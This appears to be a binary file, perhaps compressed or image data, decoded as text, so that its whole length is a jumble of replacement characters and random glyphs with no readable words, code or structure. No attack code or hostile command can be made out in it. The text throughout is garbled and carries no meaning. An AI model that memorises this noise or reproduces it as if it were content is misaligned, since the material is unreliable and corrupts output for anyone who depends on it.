�Q��79��K��yB�»̳������U���$��
�WM(����஫&������S_��љT���"y��j�Q��XJ��2ʆ�Dǅ`�:>�V�J��,�i�&���4L���l[�\���0��`���-����3�� �Z�h��҅�W��X� +]��\��(3����9�	ؒK�YkZC������4w҅�u����k��1��P	�U�J�\���i���?����.,���K���̂��tٲ�)�ծ���߱r�+�|��X�k�n���gʘ����`ԈȜ�ث�\��2�ԭ(���`Ԛ�t������6즈�Ʉa�@�?��h���!{�d������W���AV�*F����oOx���� ���1ON���:���n����>t����y�u�A]�k��Li)6�� �Ӎ@���Y�|�cKu[a�w�ʇ'���/��dA��4Ij�k^����\��0H���IM�
���!7u��d������ʄ���2���Ё:Ō��PS�U�g�5�6�!��}�@��c�L)�}�Ý�`�puJ����A"�N�Z�����^�.��q� ��x,գ-�.�(T��+�����=�*�G|���I��.l����������ϔN�f*��"�ĩ�㞺��j"�����/�?_���&J��~!]�b�]x����w���0ųb�5�,�]s`S��|��>��ɇ��SO���[mk���V���*T�'��O"�������A4 ��/ܣ��V0�`� �Y�&�
�TY�,_���[��h�9��'�L�k7���@���^�	����K�h�h�T�iك*T5� 3�7OZ.�I�uۓwt��W�[�{
�t�:!�H��7�άdȉ�Fz�˄��&�DHJ��k���âŽ~A5��IO�2�� ����6!�~o�f
�v*�n
�w�)��GkF��8zr��I}�����χ�i`C���>`-vIC�$'s��
xH��H�z3@Ǩ�mgFg�f���-�d/�6t<K���Ĩ�`G�Hx�l�����`����� ���.b�`���Z���8Ld���˒T
!��^�a�&��|D�\���Ȍ,I���eprK�>`C
M�@�L������ �hͻܦ��8�2i;@���8h�<�!���܈�r-�H*��h>���c�*�@h��ȟqe���tŃ{�w\+h��Z��<k����0�yR�j�4��`H(����"z���Ŋd����tɒn͇nNZ��"�I�F�?����*��̐�Ǎv麶���Ȭ���.�a,Z�����"i������ !��$��K̨�X	i`c��(��tre+�:��Ƶ4Y����!��P��B@�`'v��B������Q٢/ZԦ)�v�m� �2������l_��4�����l�T������4���`
�H����*Ԙ ��+��B�F�w΋�����>���z04	˜۩>ɒ
�@��1N�F��:c2�[��{2:���3	�����	Ǥ��d��
�����6�IQ�b$���� ��ȿ� ��{���34������{�ʨ7DM�ڊ�,���,���`��H, ��J��ϩ@(����,ȫ�c�,Ȗ#i�K��Y�M�,h�2�^@���X��Ĉr�[�w�g,����Vϔ\� \h��b���ɕ���|/��Û�(ٞ*����j4)��܅+ɡ��[LHBD�@w�ʉ���*h��|�P���a����(��|���C�A��C��#��K�*�"�n?�j�Ld��X�f�Hʆ({��鳵j�~!���KhT�?�dQ ��*��\�W\�n��z�L)�f���ɘ��+�N�ǁa�,I�M���!�N�Kj<�\h�~�������ʌ���nMfte����
� ��}�����]ݴ��
�	Hj���)������c��e�����!�~ũ�kR���=����*Z�2��R�>�[��2H�w ��" :vʉB��7]ţ��`<�f��P�Hh��oϓ����+dɴԎ"��*�D�����k��=̉lR�ȧ���Գ���hς��������U�#��J���(��CH%�bIe�j������!��o�.����,��dh�NB����Ί����@H���>pv	��^���ԍ* ^=�Y��N�j'ơI��+��� (�,��<i����;C����"�"�6亷�ى�xL��!x˫l�ʠOv	�"Ήd�wޭ�>�����p��0��*(���Ŝ���h8:�(H
`�J�L5�eH�����?8(��|2��?���܍2h;�����#Y�rf�1I��ɔ����	���
.�dI����<��F��?i� ޅ=i����X���a�b�'�k�Z�ѻ!�N��f�bɿ�h�Y��C��Y�@�R��i_�U�����l��\��L5�@�>�H�\A��ʕ���g�=�>���ȫ֨ht�	e���H���m���0ܛ*	�w���J�Bޅ�h�6�!�3��g)�� H�����m/�a�M�B���ɭj�ƕLs �w)����K�������1{�J�`���y�"��cr��FR
ؔ]��������Zf`Cf�k���F��{�X��2��e(��P��u\��1^�'��������xL9�OO�F���������Tɨ�)��w�Q���{�4d������
x切T�f�h.�����ʎ��8�%�	�jř
	�k�(qw����Q��ڪm�M+�*i7Ѵ���>�9�4��@�( +�ǨQ���g2��,ȉ���ߊP:�,h���<p+0�f�����̨�>�x��(������wɆ���؟���Y?�@�r����=L{�r����(��9˒��/���v���z�*������Ht��-�Ȏ�~�\)�5ݩ2	���b(� ��j�,���~�Ȩ	�?'��m�H�� �����4�+/�0��c��&���2 ��*��|�.w����P���rxzL/�� ϱ�-I�'��}√j�.ɺ%�ge�LhW o�<�2��m�m/;+.9�/FQ�1 ���=��<o�j�<?��<8;�S?��ƛӨ֓�`�0�S�����13� �e?+�2/2-��ڈm0s&I+N�m3� #S4G�5[��|.ũ 
�3͑�W� �j�A�8_/ĩ9a�5��<����h��=�v)Qv�I#�� #$BN��6��G�3�h���)�^���H���C�Iw��@R��h�vI�v)M�������rL��-���A<����N��H�2�}�O'��A?Q��Q� ���! �ǩ.��0��1�Oi��4)���:ퟙF��	HWK�n�v��iCo�Ʊ�Ƕ����G�=-��ֳG�G{TA7�0p��	�Q�v�R�uI�<�XU���F�_H5h�4�E��?X�DOC�-�������	��u]񨷨������N��%��ƣ;���
K�,~���P��/~����Xi_��Yw�9Z��54���Ԋ��I��]�S5�T�U�t�-�ə�ɏ��\�G���V�(�j�Vi�����hu����V����Տ֕*V����^�hM���u���n����� U᮶��c��M�fT�<'��\�mXJ��I�<�)s�j���N_��l�WH��nw)��6�"���6��u�T�Mې���h�(�bi��b���Hb'vb-v�����"��z�U_�R5�zd��nHi�����b��Q�(fe�g�"�w (F2���q�z�g{6�bw}������f'_/*�s��f���� �"�	B�RR���V���4M-vEwI|=vE+�|�7|��|�w^K�=D���A~�J�:ʩ����S�
a׵_��e��d�dO�q�hS�
rU��۩�iSF��'I~��p�B�tE�O7	u�tAWtY�u]��1��ȔPIt=tQ#ŉ�ˌ�p�i���ՙ�IU��*��	�?���T��@ ���ˏ�,,����w�b��i��w�~ly;I����x�R��Y��ιuO���)wt�l	அ�{0�y��P��Ur�/�*�v+a-+�ϭ$�%O5�sru��8hI�w}�Fʼ�]#nG��ݩ�}�E��Z>�v�q�?�w"�|m��N�Q"�F.�"���F:w>t'���T����PS�:��F�Þ.�%EEb�9yW��R����s7�w�	��6t��mC�wV3�#��P�A��$ZC�/�Ѽ�,�����Ţ����d}욪ܑ��w�� �ݭ���k���R�㨚��N��P��o
�F��Ąj�īYH����������Z)�� \NY����]��ک|���*k�q��V���AS��.תPR��z�F���Lj���������w��[u��)Ȣ2�*��N���e���G�Oo��B/�����!��;������Z,�o��=ؿ�U��qA�'�����k-�r��,�����ر��YY���Ȗ�k-�r�Z���w%j���#��	�|=rM $A���:/�Bq�'���6vF�:��힆,�\�-��� 
�}_c-t�Z��w��1��D��Q�ɛk>�Y�@�nM�- �5	�d9w��K6�M�;�aF���ʇ�<�҃�<Q�Ë7[�aՋ��ǋ��EK\��5��L)�:0�T�*�k�H�j�+�Sd�^R�GuY��w[>Rw(�o@a��Z�/|Z��,M�i{��,�����m�˝m�n�hhܮ����������s��ń��hw�� �_:�YP�T	��3�{��J�:H��x�4xN;[����'4�#%@��Bh!��ӕ.��oSj�f��o�<J��P;������>��\��H=�F k���-�̀ح��Zd��'͋�.���ĈI�¸
L���8���
�������(���雠��UiE���i������i�����u����\K�*)�f�	��<�h�I��i�L8��9��	fˋ~u�G��4Y�;�@����<6M��QG��w~�H��	�\������Tk��Y�ۤ(�'*�s χ��9��_�������G����Z��0�������l�����F�QTmF��솩Â�� �m�P*�a,�D'�j�S���4h��x��VHj���$��ؿ$��Y윊���4ؤ�����/`@��J��o�diF��z���Z�ĸ�B{s�o����ł�(~�E�HA	�H��H�%�)�FC����5�O��+8q�<�+�|*z��w��}�����T��{XH�,��\�et�����4�D������H����ᒱI���q����"�%B�x����v0]�ȾA �<�����M�كPk��_��X� �
������D��U���AAH�%�"�^�� ��j�ǜ<1*P�:�I���hEd'�����t�E��,��K��3�6���Tiý��;��#<�1f<�06�8�����_H��&�S�ݝʒ�J�C�M�\8�`����͛N	ʽ�2	즁��w����h���PI�.�S��#
{r��f�a�gY~2��.a��5G��ý��ƫ�L��-����Q��� >���e���VK2��,5ソ��d ��23���H2���TK��)�&�m(oNjNS����e"�O����)��=�5���돪����N�dm)�b^h��h�a���%�ݒ[�����䣄o��N�Y��ɌkYЌ�h�y�X⤨��^�{䴁<��6ϤVN� �fȏ�\	`�#w��j8����j�
���Ͽ��.�4�SiHѹ����Fؽ&b0��+/j�LDʝ#k�	�?���~l�䌘��o���j��6�@�+�.&,Qi坪��h<�0�ab���l�lb�S.V?])�����j�����[l�:���)_b$=��>'�}��\뚋�M5T2�� 58������óR��4����+U�D�(�(xq���=!�E`����&����n5�>`܂;!4@��?n��3I�.�b_w��;�:ڊ3�Ux��CɕӬ�����Y����p�|<���X��"q?C���?x��	�=���ʭx��C&>A]�MD�=����{��d�ٞ��c�{@�bk���Z��IYd���gy� U�7 ��S�W�Xc�F���a�?�MC�,�.��Y�%�V��o�1��8��*�`�L���q�aC���Z�P�
��T���7>6F��#2�oQ���
K����%(Y�o�(�L���Z��ɖd���>�Z|w�����Y��͖���<��i����j��.?������n�.Z�:_❊�+���y�.+���2�Xj�캏�ʛ��B>�G���͋�ꝇ��j�)����\����H	����
����X�f���Тx_��[��R{��ж�(�	i��>�2	����0�������ƺ�=~�� ����+��
�����ߠ	
�ZXc;�����k�������I���Q�����N�կ�y�
Rh|����H'���߇����w�I���ٜJ�l�����
9���Lp�\�&]����~|����Sh��k��Y�y�/��q��Y��i�i��� ݖ�����LkGkg�L۴;�bO�o���\�u��[��Aʖ��������6@�I��_���)ßq��w�ș���F�����+Ȝ�I���*��wh�z�󎺁䈖����Ȝ\�œ��L�P�aP�#>��ˣ.����i]�L�pP�  ���������q��w��M&ސ���	�iO��H�R�oY�o�̠���j���h���̽��V؇�[�����8����۹�ָ�㙩���"*�������ޞ����^��	����|��-������_)!�2��<��T+�Ë�8Y �ˋso��n���ꤺ��>���Y��ݠ�؍މ��9�x���wؙ��4��-��L�,��������x�9���l����h�������h��a��8ƃ(���l-w
�� P
�Κ��]�4�B��I��p��^
5��m��䑬%���9�o�V��=[�o_��H�D���nǓ��v꟨���
�`�h��h������Gۋ�h���&����,�ɚȌ���2
���?ѩ�/��ܚ�ɬ���.n�Ț���ѻ�*�����/P��k��z�ʉ��i/S� �9�w�S8
���9��2ݖ��i!�ɮ�R}���!�>�ר�9芢+c��2�e��Z����]��կ�ZH�i[��"w�j�����¥;����d.͖k	�G�)�lK�ٱ�I)��Y2��di�_��;�C9�v8��*�|�����h n�������/��X��'e�'e��~���(�[��OR����������j���q����H�ܮ�d���(���	�o�������j�҉����,���ȣ:���|y��ɕ�� ��&w��o��` `��9;�ZK��8t���.�o��K�°ϩ؏��)��C�)� �������`w�E�y�]A�ۏ��9	�ڠ%��ȝ�)��x��(��(;�����j����柊�D�=�k<�j�H)I=�a.����1��_���~���>׎��r�w���h+������(��n���ab��,�:�mo���˴��{����?2�2����)=�ٍ�2��.Ua�b���!���Π��R��������M�}h���)���:3;�a��o��~�&>���cM�s�� ���N{��>0ywٟ$�983lë�)����C�ƚ��`�o[���ɘH����PL��$�����ܜ3-i[�Vf��2&&���Qn�)b枩�AM��H���Jk�8��M+�f��T-��B��;"ܛ�dښ��.��.�$��s�oݻ�{�O��	<�	�K� ���W�KA�����p��C�]蘮(�<��`ؘd��@(r+�����c:�਀w �|����&��&1f�����)M�#�+^�%c���Iw�������C1��N����*�5��1�-O<�Ki�,u�A�qDv`��ǃ�7O�����Z��8�e����{�x���f������4
9�����擐 䚅X�����"�[h9���9+��o/ӌ�ʉ��ތ�I���~�H��Y�%���ЅP2Ot x�KwȌ"A-&1�1M-e��R�j1P$�l`���U�ި�MݩN�{Đ�ܦN�����F����ӝ[�%K�c���]�?w��ݖ�(�4��^�e�����䨕ZaO��������Ч�fN����(�dhE%A��=F~X���R�w�xFɀ�̵��S4��C���m[8����U*���.����.�:Y�dہ��oHG�S���So�[B^g���Z�d�F����_�uK����8l鿌��\cl��s*�4ǃ��M��m�e��f��Ѵ�8�I�NQ������D.{1 ��ϐ01��<�0�(�CAGT��h�\���w�(Tf^�a���ۅ�<���񞍛���������2��K��T|�Q�G�Zеy�M�dy�]O��oE����߫�I��R���B�W��ݕ��p�ϟ^�iQ���J�ɑ�=Pl���UȢ6`���[�U��[&�N�埅�T)�"�̸}˥M����?C��k�߫�-\���:����d+�^��l;T�,������Z8�X�<T"z����b8�&(�J(�*kU��6���Z �9�+�Q�2�<J�&�-�w����%�βMB��A�N��A�
�VOa�U8���\�7-�3�Υ�����d��ϫV��|)Mʲ�z�t�.�j�l\��J��I�P)6��o4���S?�:���dY���:��sP�T���1��Q��D����]�N��CV����_�Ӫӻ��g�Rd���f���Tޫe?2�g"zZ�j�v.a����rg*��I^]�ѻV��L�����B.F��ɬ�[�Q�y/�> �k`����r^�gHf�e/Q�z>1g���w9	�C
مX�x�i�j�}y��	�:f�A8;�c:��w�z��!|�+W������`�ᘉ����G�)�^�0䉀q�lp�|ȇ��#�d�Ɛ_bC���y�B������{)3��@&�"�U(� �|�ȥ��S�\�S�3� ��ꞑ2���$�W��+.!���M��N7!�����G}W�Y�u\��T��}[�4�bWw(����'��KF�Q�j�lk�Ʌ�-����b���ӝ0���?'���kH���`�w�O,
�����j����L����k�̋������ْ�؛�Oٚ�-�.d�8Ei
�R�vtAEJX��N4���áO��b�aZ �Ԑ�� ��U��d��ʒ�Cb�󾥅<�Ob�l}j�͐59���j��V����+�L�wntkY��͂5�^�> P2�X��钊�Cxc�Z-��eG�X�����g��R��[6�i��Pk��"EE)M'����z��A���C���2��s~dT5^�?*?w��L�ާ�w�ֿ�0v)P����ei�̯t���)���I��cd�9�������J�s� ����Q��KQ�sx�x����ʅ�����۠	�������N�Ք��6ث���[�y6Ҹ)��-��t�B��ĩ�j:�:9�2@?�8@¸���u��Ǐ�Ds�>Ĕ�Ek	A�����zH)�leD�8�ˇ�Ž��j,�9ai���ï��]�9̛1�H����Ȅ���	��\�i\��݌���j����]w܇�,����|�a��������%����^��N�̕2Ad8�C; �<N�@<��)�H�	'�^仺�H	(	���4
��H�t�8VD����	�*� ι� ���p�����M�
����
�U����O��x��Đ1�{.�Dl��(�2�OQ��F�bx�%�:�!O��Z̀T"��,�9���c�c�L�c��L��v���α;��yo�d@B9��3�˝�e�"y.��X�o��d�Of�0��7�VPLw��j��]����.��
���c
�{%����D:��a �����C$�Tu/����e�.�;��hC�>��3�W�b�P^n�e{ �j�P��Ѕd��P�冣�	���"nC�'(�죇ͣ8HưZ��a=&	���D���B�o7w�v�l�l�f��{0i�@�-�a)�}�˥��L��� ���/	FӲ���, d��b���Po�=8�؛X���Y�����Xn��~x�v�����őؘ��6w�	la���i��V�N��)ɜ��e�%����P����a�C��Z:�1���^������]8��"`˶�����H���K����S��	������(ʢ�������ʮљ�,����ʨZ|t˶����k�����3{N��
ΒĊ�ZxZr��-x}Y�c����$�]`�Q``:�Ct)�LY�P����N��E��[W�/�r�8���V�J*6���ߢ)�u�-��,�!���ƹ����EJNw1���EPn`m��ۭE}��dY���]2yb������2�z"+d�،y�۔z�`�Hϵ���	.�JK�FN����L�7��D���Q��t�\�V�����܊���iot�K�r�^�ӂ��ˣ�l�!��W>����N��X��E]&�%���� �k���"3��&�E#��T�8at�^��	Y���Q�>م��>��̀���l9$����7� ����4�($���]W��>JXw��(K��}KA�	����P��O���L�d�j�m���f���Ʊ���9O����K�>�>3)}�?5X.p�^@���쥆n|��%����Z����*�L?�̶���b� ��m<��#����t�|��^	�vI�i����@�jԞ�L�ʱƛm`:5�b��XU�i�~(g�o�V�PPNbu�Ȍ�k�`���^�v��WY��8{�<�G��9���p��]��4 9C���	QTMni�p�wh�ۥS�<�,�n�ːS����كl�f�o�l���ڬ5��-Z�|��x����N�3�lm�M\]���T��<6������΄v$�׆<�A:��A�>ۘY�(��1>�L��s��?�u�h�<Q�1�(�J'��S
��]肇�񍹉�8���Ȑd�3_��6�,��u
���,��qŀ'ی��ɠ-h��&�b��β�B�ʗ�_���XC�aN	O
^p��Л�^�(D���(�7�����!�_w�49.��k����e�Q��)���Ό�����	��2|��Պ��
�����L��Ր���@�E}�q�s_��~'�U��a���W�4��̩�Wv�.%l�@!.�k��s����/t�[�4�W���=FJ[�?�
��o�g�G�|���+�V��˾S�{$�S��Q���Ԫm����V��XW��� ��	��6u�\iY�L����$�]a~пWx��%�����o�
��LD���r^��Q�>�W�wGK<�d�}�m��o��{/�iB��D���,Y�� �h>B.Ჶ��6����6�,C0�K 	�DH�E�r ��`|X:0�-e��r� 8Z)
��0 /U̀i"�z
�27�+nz��x7%�S�,���H�4�!H�1�d3n��鱤�@x��I	�8�: 0��40��8*">�q*�L�W�#Ly���؋���`I;����L��� ��R���J� �ZJ�)��h*��\w�8�(��C�1��D`��3�a��l�W�&my�����X��y��:�*Y 0����Ԍ�cؔ�bM ) ͼ9 ������-�zL�I*�ሴBL�3�Ɣ �����E��LI=	��Rk��!g
��c͹��9���:��͘"����a�$;�O �$�̵����6��)�ѕ �DP��쪃x����g���	$�-9蟼|r)��$��Ē�p�3[-�+���;���� 6H �Tȹ�	�Y��wD�X��P�
Yl�]��XI	a��T@�k���読��@6Lk�Pa��	&�&��ÌZ	�-R �XH#��(B
�C�)%�Ò�K"�����Tu!�

���B�c�������ȏ� DADC�BD�D$�E<�E����
%+��V+ě�E]��^�E�	�N�OY@��06>��G����uеC2Œ���P���F�� �Fh,�>� 1��iܓ�t)7ؕ��C��1�  �FH��s���36�w %:������B�h���'�r�I�uDGtutGvlG���p��MK��`�
's�sXrXw�kڨ����FC�FH	id�� i4 ��c��8(, �E�Bc����}L-Q��"IL�3:!J8��˚ �8���A��G<n�<!������Z�Z�Z����!�͔s�*�Z�Z���X�� D ���<�>��* z�G ��1��K�� C��}�F��h��h��I�S�ɥ��n�@�,�G8 �w�G�ͦ�
9cZ&�S��m\�<xB�Oш��E˸�e\�%��؋�D#{����>�۔��!�[xֽ�ȭE�1���y���c]�q)����u�>"���A��D����=ܞK\n
���_�����_��_��_�<���
�xw|���������'���-_�p��u�N[�����܉kᛈ�{X� x49\'����Y�x�%Чh�44 �u���&�<���<��Q����&��`w%��Q-Q�Q���Y�����]�2!�\�F�R�K�G���.�⨑{ظ�F}��ŖK�S;���:�x��h��%<�󤨔S'�S2MӶ
>mS6mщ��1}�Ȳ��KX4�TL�G��(�OO@TI���HT�u�A%T�F�#�MTʪ�M�U[�W(�C�U^������̨\-UR�&�UT]UU��2=UW�VVI�V�Vj�S҄Vl�V>y��Vo�Z�?m-Vb�iVd��	=��x�c�Wx5 ���e��kw�Z�W}�W��0{�U���R~=W~���QYM�P��YUW��h�f׈N�EUW��Y��̛Ս�h�FT�����RWn*Wsmh�f�І?�i�i��i��i��i��i�i��i��i#��bh�����:lhi�~i��j��j��j��ؔ��c��l�_��#l�j��j���>jj �F�Fj��xr
!�j����Ј�ۿ�+#��k��k���k��k��k�Nk�����k������i���؏ۭ�������������wl�l�.l��lʾ�Ŧ��elŦ�@������>l�6���m�f�ٮ����h�>m4-B3m��NF�ӎn�n�n�n��n��n��n��n�n�n�.n�>n�Nn�^n�nn�~n�o��o�n�k!���o9��B��X�� 1��R-9t�gU>�x5��)�Qqc��������5���N܏����τ�
��
�`���{0���*�6�����`n)� x2��`���
��İ_U���0�2�	�FaKwڸ~�Wy�@&*�����5&j���{�_n����#�VNbv�k�8�@f- �	� �e2�M��fb����Fb?���������'�H�/6�'�'F� ����*a*cLVR��3fb�0cĈ}����~�7��z���&DN&2���M�e!��x &>c@�U����7>㇨cEV.6�e6&c)�[�f����eO>e&>��Ga��0�8���b�3~�9�΃fg�ˠfO�'w�Q>�x��x������cN�@ƍ����8�� а��g�O ˈd2>g&Fc�l�7~��PG!
��f���'ƍ�XB�lr�x�W�Q��3����^e�8����1�Hd��&鮇/y 
�A���s~b��OΔ�`�!� �xc��a��z8�$x�� ���a}|{B�h�DFj������E�\����)6�������x d�	�' ��d�Pkʁ6�	#� 6�����a `	�莛���X��w?m���� 
�P�X���w)��e����&QC���o��(_�#ߪ ��6��C
˰|p�p� P
������؋�؏D�}4~��`|���2>ħ}�	����H6抪�;����[e�p��������h�����z���/�
q&D��%���&��ɏ��kH��p����$�!Zp��� ��
��ynz�?�����$%Ёhb}>��y�aG��� ��/V~�p:S�������V�d>���Dw~�׉�C�G�w���Z d�����y���7������
��p��q�&�d��==����~d�Ù�����}q��7^�xj9�5�'��Sr�~��hz��H��	W~G��H�=�e�?�}'�
2�y�ob�0���B�d�~Q�
������(6� s���y��Ј��U7���d&�L�
K ���O^�� ���:6�y�pu'�g�茱`�ߘu r�����c� �h�mwcK6��w3�Xr���@x z@�]��fP��'���ȏ�Ѐ�a��y�I
���� ��K������M���D�YW)����og�! q�i
��,���	���4_څ����.��i���w>u�� ?�vl�uP̊0	S�������7
����Q:�7F��Z
���.rZ�C���:�G�����VL����uM�b��3A���V�v>���*
;����av��L3�)�4�3�:A4�����x�=��wƀ)�e��d�� ��`���f��_Z^'�G&�3�d9ːM�"��d��p�)��dni����P�?-�,��t^�ʫ_�T(��1x��Sɐ)��p���ҘV�%\���!��DU��9̩J�� ��_��v�xj胸ܚ�!X{ݑݐ,˚���U�\��~-N��V[��U��}���̼XſS�	�0~ٝ.��Z�\�|��Ȉ�Ȟ�/�j��V�����p��P����k����̀e��w&�~�������Y��
�" ������l��!���ט���!�<���N�+
����v�lI.�����ۼ�":C�����������X�����*K⮖H?X�����9�����2��S$4{Zc��U���P����w�re>!���������!����2+NH��'N���-l��"�$��3�h(.A�b�u���,�ɛo��I����O����Οj3�"-��FM��A�侜��)"蟽ۺ(DJf/�3w��>X�,�*!��P���ؗ�y}����]��$�:$�ڃf4WB�ְP�{�>�U���F�	l�D�][i�Ο�%�x1x�HF�E���2a�jU������-*c�Z i��ɶТ��#�������4y+�:����K�A�XI�UVXIs�@�-i�5�vU����{yo+�U���$.��8�1�{�:�	l=;|�U4���Ȇp�:I�L�aӨ�EZ�̡���Ѥ>�)���yi���?��̒�����j�w�-j��R����L��㨅〞��.�Y!�Ơ)I�ܫ�`]ϸ�M����$����I��A��+.�xƒ̰�V�����p�C�Np˕�
鄁{��HĊ� �>���LJ�G� ���.n�����Ze��Uh���H�t9��ܧ��D�����,,��T����R�
��!Nt�,�� k��<�Ɇ�Фh�``��
�k��!��@o�N���ŀ�P�σTZ�������� ˌ����E�BdVQ���8MwJ�.�P�4��$l�� �%�	��͔�Sm$j�nm�� ������]H���^�<ί̨���6|"�������۰���8VL��¶AȾ	�����B)޼9Zպ�	Bd�.*,��ʜ��//�Y�f��lp+¦Qm�Ӫ%p���b�ު�L����(r���[��1Ȥ$��W����"�C�K��|�qژ�8�-V�󌙋�\rY�h�� ��9"ݹ|͌~8���Q��h�)�#�^O�%�ELǏ,�N���wԼ������|��"�o����8��5o��P���M���Sj=����ZU��#ĸ���mjn;�^����)����$C�����%����|M��D�c���V�4��ܘ
��"Յf��,���n��d�`�����I"=�����~����g����u�]����0�䜧I^���(����=�j�@���0���Ȋ�V句)�4�,�~a"�������|��������������v�W�h�Gm�v����X-��"�D>)�������2���P���X�R��B@�*n�*?C�`��#��j���]E�<эŤʫ�Y�<*�e��xY��+��a��rZ��Ȉ��q����w������ي����w�w���8(I����@8)K����9*M���C@9+O����:,A��"�q9ҵ�w�:��h���� A;/G����eח���������Na�Ni�b�UB=#_'��D�����[���*$�uu[+>&U3�]�8�nM�ȍ�lu�ި����!.��	"���1����Y�8HΟ��|��.�.��)2��Kv��U?Q>�"�:�I���w#8C7>�9@<D41{oΉ���ro���p�)�L��JDwr���";BG����5
hG�����q�$� ����Ph_�w4��	�v+��N������8U���P�R�/�њ����X�j ��ٙ�w.�5��A�Z�<��Z ��u�k�H-���P�P��k�̔��ۈ*����!����-�:��wĻE�ZT�_���n��M��QPɘ��5�����)����nᆂ<W�Ն�j) 
�k��r^���9�� �X����ê���d��wȨ���L�Å;L�˔Dw�
"�L�O��(q���a���k_�~|
§���ݫ�~���bX��M���� k��V�� ��� x����`2d�,��Ny4w�ҡ�O柝�hh�X/�U�����[����J`I����yK�����f` �@X/�����鞐������
gA���IC5Јx<3"H�@!��U/������2��%ٽ�x�&wtTf\���Y�w�X�A�L�V�w�Y��Ո'�?U�42�B~R�_�I�]�����w(�W����W�g�A�ؒ�*ɿ���9�uG>�
�-�����66d�*�OX�۱ј��@�F̚�I9�8��ŭr��v�0�#mŝ��YHxJ��txV�'�A��4yX�G4yZ�WH{O�'�{]ç4R�4��x�~�+��D��Mdm�u����T j�qg��wrs�|(��- �QY���P�v�Ѳ� �Ш��|j
�D(��`�T�È��P�|X�����)��ޡ��ʨL� �ko�i�f��#\o`�'8�ب��kwИ,�̒�`K/�����ՐP������#��yJ��y ��h��p*�1����y�d�n�ν�y��k�Q�	�2y����o�βR��t�YPN�h��ZRmf~���a+�D�� �$�軞���K��⳧ D��ϡ���:��[��*/T���J65��0�Tv�K8���S��z��jÓ��D�l-���:�}k`ȋ��ဘи���"G�[J)C6���=�I�ҎH���	����mq��^{x�o!w�x{w<����X
��(����Wa����ZNC�H=���8ק�^�kDd���nȲ��|)�����"�� *�V�̫�!Z��\.���0�������R@�\�������n�
��Ѭ�[�Te��E��L]K������|d��ot�˾��X�x	*8��R����M�e�ﳟB_b�\��q�PI�>8�$�}a�����I�t֬ @\�d�:n\�|�R��r��p�;.���$.�� �,�%�ՠ��w@z>:$�	�zYT�#�5�-�a4�/S���am^�B�u��D���Dl�|�8�P�ٯ?N?>�H����(_���x%/�U�PqV[6{g�a��qz_6s���wS׉7H��������"y#l�4�H�����j���V��F��)
�ܘL�N%ÍJ�Ȁh=M���pʉ��=:�e�w	��4�:�T>��[ր��fC�t���,�MzL�t1���t{� �����g�fy=��<m�a��(x֠��w���;U��C�F�nJg��gqG�>�q�׷s�X �<W$�@�l���ka��:%�ͩ�<��v Y�q�E�0	�v���W��Ԓ��c⑃
�^����"��)=��p�첞z�j��>_�ʏ�®�P�?>_�ӯ~�L�ڎ.���	>��E�!�)x �3sUx���UTf�SsVp64{E�7_Y�	;��	\k�3ͅ⸣߭�At#��4�ϕ�%�b�� ]��},�����MwE�@��QH����#�3@*��Vb뮿,�Vz۽#,��_+�H:��P����m�2	z���V�|6'F}���c���3����n0*��ɗ�,�1(���� a��$�$���@�>�TRˇ��}A�@aAdJ-��9�����Ш#s�L&��M�M_���Q"�j����ʒIJ�W��w�ʈ�1L���R��
j*�b�Q�(3F_�uxng�c�������!:QL����2���`��ZCD�ƾ�4ȇ��twߤ�!����n#�DpI[�#���!��*[�����"�����+�F��'����Z���.��w��i����&����0����7�����p
N���y����/�+���*��`�w������>ڼ|�m���z껰�-~�w(�f���[�!
�ı��i�駭���ݵ�ʜ��,�	J�̍	�مv���������0��	�)�6_�f-�d����
��׆(������l������ [/
)ٿ(ٹQ/�'w�)���^���}�;����.n�6��LY��}�؇�X���'=�)Y��h�s������?�vh����Ɲ�SيW��^�F��ϘSh�A>� ��`����}>��L�����������������m�����b0�
�|�����վ��M�,���Ӿ+����A���|ۇ��`�����=��|ۄ��ϯ��N�6����kO�"x�ո�
�,��z�Ď�),�k̘�h���~
�9�-:,�w[4�}�9��������8�V�����Q ��~����X��oԟ�����5��\�,ٺ���!����E��*�~��~��苤�(�ۨ�Ϳ6z�j�[�����!���*=��b?�)���	�0�؊����+��)��ȟC��-�����芌9���&n�[������;���l�9����h�2��wh��^q�׋��W���xMO��
�9ۑ*�ܡ��6y�p��YX��y˾�w�hq��Z��M$ݞ��m�ʨ���`�O����@���{�"��i����G�i�;
���,� �]�
(����H��	�G���Z��d�ޯ{��{����مݟ����~Ư���8ףB*��T��!I�f�
Б��Y�]���>���������i i!�����:o�n��a�l�)챭�0�b�(K�"���q�}_��{�X�b;��R鱞��+��Y��.*������;��@�)Y
���k��w��"���X�9�*�)����?!~�Oߘ�H֏N!�!Aq�R�����r�SX�Ӑ�=����ր�Q��Ƃ�TX,s�������(L�8�~�*��Zi�s�!͠�L ���
��H
�V�x���k��~���x�n��
Q&��֎���;��PO�Lz �X�~��j�q�o��͓B��n��^��H�����X֘��@��\��Y@4!���S�/�,@���*��R��7�Q}�V��w]�	O�Q���:̟���q���mQ��,�M����"��h~Ȑ|�����:��=�\:��O
�0*����Ās�٭�����>���Y !-9� �옋В�+Z@����9��B稓�BA�	��h����q�����/�ħ�{�K�/�]��B\�8�Z�>e�GR�)����%�I��q��U2��J(p������	�����ܖ۞,�S��r� ;��I(/|�Nn�J��A�3��?�w��N	�(��6�6vl�s	�u6��W���>���89~�%��vh)���1.�*+,��$o��5�!�F,�i-�P�U���G���{�̳�O��F�	8 4�]%�������1�\1��4w���5����������3�9����~�鸋��<Jm�tK�L�ٙ��sK�>h�?>���h�㼏�lM�TM���������,N�lMҼ7,�"�}��i��O-�7BQ��z�`��1�d���E.�����w�$!.�£�S9��:���#áSy���s�<�MAl���H��������� ɯ4S?�ɢD)wX����;����ݹ��❎��ӱ����z�~����V*{Sȵ^��Aۍ���3�����2A�Sh� 虣����8�p��|-O��������J��M�H� ���v�B�H�����ڒ,�#;��� A:��)�ޚ��:��hq��;h�:�B�Y�b{$�8� X���I�EwH���)�w��*wi:�^�3�//E�����x�e$���GD�B�Tp�v؅���Z�]�9F.B�u��@��٘�(�f�9����^7�݊��9��c�^���2: �*��0/~�;��� ���P�SهyI�N�At�b�{0���%�ž:�$��B;���⯈��Z�?�L9/�>����ZQ�P��@?����A��I���I��Y��\ϵ��.�����E����{��.��8��(T|^TؘT��0g3*g���`��5����w�º��8@55���0�ڠ2**��r�^J�*���Y��ߦ���:.�=��-ɶ���b3}��_V�J�)/w���}x�aQ0]��ه��(�u���=�(���iL��� B�r-����C`Ha��4US�9波U�I�>���aM����h��k�I����vk��q#Uyt�,j�ɞ�iwx���l���